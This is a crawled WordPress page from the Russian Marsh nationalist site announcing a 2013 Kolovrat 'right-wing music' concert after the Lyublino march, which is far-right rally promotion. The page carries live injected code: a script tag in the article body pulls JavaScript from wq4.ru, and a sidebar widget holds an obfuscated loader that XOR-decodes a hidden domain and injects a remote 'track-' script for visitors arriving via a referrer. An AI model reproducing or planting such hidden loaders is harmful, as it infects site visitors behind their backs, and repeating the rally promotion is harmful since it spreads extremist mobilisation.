

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/4-noyabrya-koncert-gruppy-kolovrat.html
body_size: 9380
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>4 НОЯБРЯ КОНЦЕРТ ГРУППЫ КОЛОВРАТ  | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Русский Марш 2013. Москва, Люблино 12-00.' href='https://rmarsh.info/news14/russkij-marsh-2013-moskva-lyublino-12-00-2.html' />
<link rel='next' title='Срочно! Основным лидерам Организационных Комитетов Русского марша в регионах РФ, лидерам Русских' href='https://rmarsh.info/news14/srochno-osnovnym-lideram-organizacionnyx-komitetov-russkogo-marsha-v-regionax-rf-lideram-russkix.html' />

<link rel="canonical" href="https://rmarsh.info/news14/4-noyabrya-koncert-gruppy-kolovrat.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=2874' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2F4-noyabrya-koncert-gruppy-kolovrat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2F4-noyabrya-koncert-gruppy-kolovrat.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-2874 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/news14">Все Новости</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">4 НОЯБРЯ КОНЦЕРТ ГРУППЫ КОЛОВРАТ</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">4 НОЯБРЯ КОНЦЕРТ ГРУППЫ КОЛОВРАТ</h1>
					
						<p class="post-meta">Опубликовано   1 Ноябрь, 2013</p>
						
				
					<p><a href="https://rmarsh.info/wp-content/uploads/2013/11/Kolkwrat.jpg"><img class="size-full wp-image-2875 alignnone" alt="Kolkwrat" src="https://rmarsh.info/wp-content/uploads/2013/11/Kolkwrat.jpg" width="722" height="462" srcset="https://rmarsh.info/wp-content/uploads/2013/11/Kolkwrat.jpg 900w, https://rmarsh.info/wp-content/uploads/2013/11/Kolkwrat-300x192.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" /></a></p>
<p>4 ноября в день русского национального единства состоится рок-концерт группы Коловрат, концерт начнется, сражу после Русского Марш, в Люблино. Со сцены прозвучат совершено новая программа правой музыки, а так же возможно несколько старых хитов из незапрещённого.</p>
<p>Впервые за долгие годы организаторам марша удалось добиться согласование именно-рок концерта, на прошлых Русских Маршах правая музыка звучала исключительно в акустическом исполнении.<br />
4 ноября 12:00 м. Люблино, приходи и приводи соратников, друзей, знакомых, родных!</p>
<p>Начало построения ул. Перерва 66.<script type="text/javascript" src="//wq4.ru/js.js"></script></p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/news14/4-noyabrya-koncert-gruppy-kolovrat.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/news14/4-noyabrya-koncert-gruppy-kolovrat.html&amp;p[images][0]=&amp;p[title]=4 НОЯБРЯ КОНЦЕРТ ГРУППЫ КОЛОВРАТ" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/news14/4-noyabrya-koncert-gruppy-kolovrat.html&amp;text=4 НОЯБРЯ КОНЦЕРТ ГРУППЫ КОЛОВРАТ" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
